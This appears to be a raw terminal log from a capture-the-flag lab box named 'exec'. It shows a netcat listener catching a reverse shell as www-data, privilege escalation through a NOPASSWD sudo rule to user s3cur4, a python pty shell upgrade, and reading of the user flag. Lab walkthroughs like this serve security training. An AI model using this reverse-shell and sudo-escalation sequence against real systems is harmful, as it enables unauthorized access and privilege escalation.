 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.168] 48036
Linux exec 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64 GNU/Linux
 19:21:05 up  1:13,  0 user,  load average: 1.09, 1.06, 1.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ is
sh: 1: is: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ sudo -l
Matching Defaults entries for www-data on exec:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
User www-data may run the following commands on exec:
    (s3cur4) NOPASSWD: /usr/bin/bash
$
$ sudo -u s3cur4 /usr/bin/bash
id
uid=1000(s3cur4) gid=1000(s3cur4) groups=1000(s3cur4)
python3 -c 'import pty;pty.spawn("/bin/bash")'
s3cur4@exec:/$
s3cur4@exec:/$ cd ~
cd ~
s3cur4@exec:~$ ls -al
ls -al
total 28
drwx------ 3 s3cur4 s3cur4 4096 Apr 15 10:56 .
drwxr-xr-x 3 root   root   4096 Apr 15 09:56 ..
lrwxrwxrwx 1 root   root      9 Apr 15 10:53 .bash_history -> /dev/null
-rw-r--r-- 1 s3cur4 s3cur4  220 Nov 15 10:23 .bash_logout
-rw-r--r-- 1 s3cur4 s3cur4 3526 Nov 15 10:23 .bashrc
drwxr-xr-x 3 s3cur4 s3cur4 4096 Apr 15 10:17 .local
-rw-r--r-- 1 s3cur4 s3cur4  807 Nov 15 10:23 .profile
-r-------- 1 s3cur4 s3cur4   33 Apr 15 10:56 user.txt
s3cur4@exec:~$ cat user.txt
cat user.txt
45e398cc820ab08df0e3a414eac58fef
s3cur4@exec:~$